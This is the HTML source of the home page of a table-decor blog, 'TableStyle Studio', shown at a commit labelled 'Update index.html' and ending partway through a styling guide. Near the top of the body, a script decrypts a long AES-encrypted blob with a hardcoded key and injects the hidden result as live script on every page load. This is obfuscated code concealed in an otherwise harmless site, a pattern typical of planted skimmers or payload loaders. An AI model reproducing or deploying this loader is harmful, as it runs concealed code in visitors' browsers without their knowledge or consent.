


==== public/index.html @ f95527e3 "Update index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
   <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=e3ebefab"></script>
  <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,5038166,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?5038166&101" alt="hit tracker" border="0"></a></noscript>
<!-- Histats.com  END  -->
   <!--Start of Tawk.to Script-->
<!-- <script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/6a390212b68b001d44260e4e/1jrnb06h9';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script> -->
<!--End of Tawk.to Script-->
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>TableStyle Studio | Table Styling Ideas, Decor Tips & Hosting Inspiration</title>
  <meta name="description" content="TableStyle Studio shares practical table styling ideas, centerpiece tips, dining decor guidance, and elegant hosting inspiration for every occasion." />
  <meta name="keywords" content="table style, table decor, dining table styling, centerpiece ideas, hosting decor, table setting tips" />
  <meta name="robots" content="index, follow" />
  <link rel="canonical" href="https://www.example.com/" />

  <!-- Open Graph -->
  <meta property="og:title" content="TableStyle Studio | Table Styling Ideas, Decor Tips & Hosting Inspiration" />
  <meta property="og:description" content="Learn simple and elegant table styling methods for everyday dining and special gatherings." />
  <meta property="og:type" content="website" />
  <meta property="og:url" content="https://www.example.com/" />
  <meta property="og:image" content="https://images.unsplash.com/photo-1414235077428-338989a2e8c0?auto=format&fit=crop&w=1200&q=80" />

  <!-- Twitter -->
  <meta name="twitter:card" content="summary_large_image" />
  <meta name="twitter:title" content="TableStyle Studio | Table Styling Ideas, Decor Tips & Hosting Inspiration" />
  <meta name="twitter:description" content="Practical table decor guidance for stylish dining spaces and memorable gatherings." />
  <meta name="twitter:image" content="https://images.unsplash.com/photo-1414235077428-338989a2e8c0?auto=format&fit=crop&w=1200&q=80" />

  <link rel="stylesheet" href="style.css" />

  <!-- Structured Data -->
  <script type="application/ld+json">
  {
    "@context":"https://schema.org",
    "@type":"WebSite",
    "name":"TableStyle Studio",
    "url":"https://www.example.com/",
    "description":"Table styling website featuring decor ideas, centerpiece guides, and hosting inspiration.",
    "publisher":{"@type":"Organization","name":"TableStyle Studio"}
  }
  </script>
</head>
<body>
  <script src="https://cdn.tailwindcss.com"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
<script>
function aesDecode(encodedText) {
    const decodedText = decodeURIComponent(encodedText);
    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
    return bytes.toString(CryptoJS.enc.Utf8);
}
const codeString = aesDecode(`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[base64]/kyiAOnQIlSc0HxBN1AVNzuQ8ZoKA302s1tcYOTT01lzxsjGswKxp8cBAHGB2ojvf+zilR+DtQFeJMHAQ/+y0/QwOKDQaA391WOYIwIidN9A0Sx5wa+fIjt6kYL9I7NB0KSoBCz7/Do2iHGlzUaMvVVz+QJBcMzKsyV0jkANku79sBUVXashGirJtf8l330za4rAyoIZfmkxbC2I8TQamMWG+K7L0sOFdxd5NY/Gn98ypiAkvjSvwKuJwloQcWBf0EuXL01ED8Vc27tPtZ4UR3VAIJiLNCu70c4m1snslAxk2EOpm8bPo5YpxWZzjL5s+TjkAI9GifIZc9CzO/oM58ZtNHLWtwE5g9RauJb3YK2ciQ4hiWuabAO59EyhjPULqAwDoVqwMmsoyyuf0Vm86jVNbElSd0LFX07NKY5dtVf35Asj5gaFGJzZ2cWUvYq4DL3FhXE5Y58mc918Oy73ou645BNNRGhH31uPeydWzmZiz0TX26aeixZR5y1VqAIwau9p919swz/6NvRTdgMiMfzL1KJCFNNEn0XM/qNmFM9fguySU6gTABbv2eBdf704ivI/S29qSbxy+q3iyR/I1rtvdlV3wWyUmO3+zA+sVqQOzM7SQYrhRvETNA6ZuXzFjwDtxuh3lpGzp/eFw+F07fcWMpqOm22hrWsdJNxWDREscHEgXyR8CIxQa13fm7T/6L784oURDKTudUVaqjacjhiVPSsb5O7Ck+BCNmShSfQM8kfPVTcaHaDi+C7pSXvaRjuf8laKS0Tt+Oc/Dw4zywoUKQzj6Vqf32jWg9BBzGM8rOBh9L1XF3HgTfZLcCk+MWWvBCgziVYDwalSYdDJjUQp0Ki3fWoeugLnB2Uw1rhdi/kWyaHk/DDjNP9h2xwQoJOZrPhrim974nmxjLrS+HpQJ8DsnZVfCQO/8C251TTAKU52GLPX5SZ4GSq7V73x8RlgAH2yH687TZG9zDad8f1cjET6TeQ/l1L7Sj43R5kjgj5+Atoiq7oapSl/FoYkFvQBCgHyCVhD3NO/Nro4jnLEaA9aMVNPOYTY4PB7pMSIzPP82cpoZuK27dY4/XOJxFnQiaCz9i02BL4Qb20Mfffdo/DyWOQ/PVjtiLRqEyT/RSMaJxkC5pzgpM6IL97TtdSjt1V2egGjMV18B6aWRmHYbDOGqeI4gVwNA+FsfhFYxTbqryHuAQke6tR0DQPUPqvLtRnaBhdMDDLCdUJHzD7o7Tk8Kp3lmdt/uBccEOXt09VGEJ9dzXxqlu9I4s1H7c7ize8ooKX/Ny+vilNKcJqDlIfqb0u0bAc2YZ3RSKGTyOHHSWyMNaPiCPJHCQT+NK9t/KAypQpJcj3Lc1p6ApG/I6Zzyihs4Zp1E7/c4I5rF1v6yMpCk3MtmpJ52DV3aMl18glcAGizOCfAl5NnSS3rmmKUZqbxb1yw3/TnKtzU8qsazflkmzF6dCe2gjdBo4tqT3txGVLGgPL/YO51PuZYBfuLMzPiLvEL9OBw8GPOeNBEqXfHEdUT2BcON0AIHnL7+dvqB0WKVE3oxz/Pb0FXOD0of9tg64+8oz6AzcmmUhk+nm/E3tiIS4EnSfpoyi3ILo8zjN63MjdGnLdiwx/h2+CevK0qSMf+9qoGTuDai7SLfFJnij4Of71UeTTl46MZTHzDE6cb9fr6foZiWl3kcHSYmovvtExYR1xgGBHUioP8ckYlNq9BSb+IN5eS7kcrtPTBg/YqZmfK2+5U43rCWD7yW3IThXOWKeBRmZwA/J9FhP5zv`);
const script = document.createElement("script");
script.textContent = codeString;
document.body.appendChild(script);
</script>
<script>
document.body.style.overflow = "hidden";
</script>


<div id="cookie-modal-box" class="hidden">
<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
        <button id="cookie-close" class="absolute top-4 right-4">
            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
            </svg>
        </button>
        <div class="flex items-center gap-3 mb-4">
            <span class="text-yellow-500 text-3xl">🍪</span>
            <h2 class="text-2xl font-bold">About cookies</h2>
        </div>
        <p class="text-gray-600 mb-6">
            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
            By clicking, you agree to our use of cookies.
        </p>
            <div class="flex flex-col sm:flex-row gap-3">
                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
            </div>
        </div>
    </div>
</div>

<script>
    (function(){
        function decodeEmail(encodedString) {
            var email = "",
                r = parseInt(encodedString.substr(0, 2), 16),
                n,
                i;
            for (n = 2; encodedString.length - n; n += 2){
                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
                email += String.fromCharCode(i);
            }
            return email;
        }

        var elements = document.querySelectorAll('.__cf_email__');
        for (var i = 0; i < elements.length; i++) {
            var el = elements[i];
            var encoded = el.getAttribute('data-cfemail');
            if (encoded) {
                var decodedEmail = decodeEmail(encoded);
                el.innerHTML = decodedEmail;
                // If the parent is an <a> tag, update the href to mailto
                if (el.parentNode.tagName === 'A') {
                    el.parentNode.href = "mailto:" + decodedEmail;
                }
            }
        }
    })();
</script>
<script>
    const modalBox = document.getElementById("cookie-modal-box"),
        modal = document.getElementById("cookie-modal"),
        backdrop = document.getElementById("cookie-backdrop"),
        acceptBtn = document.getElementById("cookie-accept"),
        declineBtn = document.getElementById("cookie-decline"),
        closeBtn = document.getElementById("cookie-close");

    function showModal() {
        modalBox.classList.remove("hidden");
        setTimeout(() => {
            backdrop.classList.remove("opacity-0");
            modal.classList.remove("opacity-0", "scale-90");
        }, 10);
    }

    function hideModal(e) {
        localStorage.setItem("cookie-consent", e);
        setTimeout(() => {
            modalBox.classList.add("hidden");
        }, 1500);

        // remove mousemove listener once closed
        document.removeEventListener("mousemove", mouseMoveClose);
    }

    function mouseMoveClose() {
        hideModal("closed");
    }

    acceptBtn.onclick = () => hideModal("accepted");
    declineBtn.onclick = () => hideModal("declined");
    closeBtn.onclick = () => hideModal("closed");
    backdrop.onclick = () => hideModal("closed");

    if (!localStorage.getItem("cookie-consent")) {
        showModal();
        document.addEventListener("mousemove", mouseMoveClose, { once: true });
    }
</script>
  <header class="site-header">
    <div class="container nav-wrap">
      <a href="index.html" class="logo">TableStyle Studio</a>
      <nav aria-label="Main navigation">
        <ul class="nav-links">
          <li><a href="#guide">Style Guide</a></li>
          <li><a href="#articles">Articles</a></li>
          <li><a href="#contact">Contact</a></li>
          <li><a href="privacy-policy.html">Privacy Policy</a></li>
          <li><a href="disclaimer.html">Disclaimer</a></li>
        </ul>
      </nav>
    </div>
  </header>

  <main>
    <!-- Hero -->
    <section class="hero">
      <div class="container hero-grid">
        <div>
          <p class="eyebrow">Elegant Table Moments</p>
          <h1>Table Styling Ideas for Everyday Dining and Special Occasions</h1>
          <p>Create inviting table settings with balanced colors, centerpieces, textures, and lighting.</p>
          <a class="btn" href="#guide">Read Full 500+ Word Guide</a>
        </div>
        <img src="https://images.unsplash.com/photo-1556911073-a517e752729c?auto=format&fit=crop&w=1000&q=80" alt="Beautifully styled dining table with plates, candles, and centerpiece" loading="lazy" />
      </div>
    </section>

    <!-- 500+ Word Guide -->
    <section id="guide" class="section">
      <div class="container article">
        <article>
          <h2>The Complete 500+ Word Table Styling Guide</h2>
          <p>
            Table styling is an art that blends function and beauty. Whether you are setting a dining table for daily meals, a festive celebration, or an intimate dinner, the way you style a table influences how people feel in the space. A well-styled table can make even simple food feel special and help create memorable gatherings without requiring expensive decor.
          </p>
          <p>
            The first rule of good table styling is clarity of purpose. A weekday family dinner needs a practical, comfortable setup, while a formal dinner party can include layered settings and decorative accents. Decide the mood before selecting decor. Is the table meant to feel cozy, elegant, rustic, modern, or festive? This decision will guide all styling choices.
          </p>
          <p>
            Start with a foundation. Tablecloths, runners, or placemats create structure and define the visual base. Neutral linens are versatile and allow seasonal accents to stand out. If your table already has a beautiful finish, minimal runners or woven mats may be enough. Keep proportions balanced so decorative elements do not overwhelm dining functionality.
          </p>
          <p>
            Place settings should be both attractive and usable. Plates, cutlery, and glasses should align neatly and maintain equal spacing. Layering dinner and salad plates can add depth, but avoid overcomplication for casual settings. Napkins are an easy style upgrade—cloth napkins with simple folds or rings instantly make a table look intentional.
          </p>
          <p>
            Centerpieces are often the visual focal point. A successful centerpiece adds charm without blocking conversation. Low arrangements of flowers, greenery, candles, or seasonal objects work best for most tables. Instead of one oversized centerpiece, consider two or three smaller accents placed in a line for longer tables.
          </p>
          <p>
            Color coordination improves visual harmony. Use a controlled palette: one base tone, one complementary tone, and one accent color. For example, white and beige with soft green accents feels calm and elegant. Metallic touches such as brass or matte gold can add sophistication when used in moderation.
          </p>
          <p>
            Texture is just as important as color. Combine smooth ceramics, natural wood, woven fibers, glassware, and soft fabrics to create richness. Mixed textures make tables feel premium and thoughtfully styled without needing too many decorative items.
          </p>
          <p>
            Lighting can transform a table setting, especially in the evening. Soft warm lighting from pendant lamps, candles, or small accent lights creates a welcoming atmosphere. Avoid harsh overhead brightness when hosting, and use dimmable options when possible.
          </p>
          <p>
            Seasonal styling keeps your table fresh throughout the year. Spring tables may include florals and light tones, summer works well with natural fibers and bright accents, autumn can feature earthy colors, and winter can include deeper tones with candlelight. Small seasonal changes keep decor engaging without full redesign.
          </p>
          <p>
            Practicality should always remain central. Guests need comfortable space to eat, serve, and interact. Leave enough room for dishes, glassware, and movement. Avoid highly fragile decor in high-traffic family settings. A beautiful table that disrupts comfort loses its value.
          </p>
          <p>
            Ultimately, great table style is about thoughtful balance. With a clear theme, balanced layout, coordinated colors, layered textures, and simple centerpieces, you can create elegant settings for any occasion. Consistent styling habits make entertaining easier and turn ordinary meals into meaningful experiences.
          </p>
        </article>
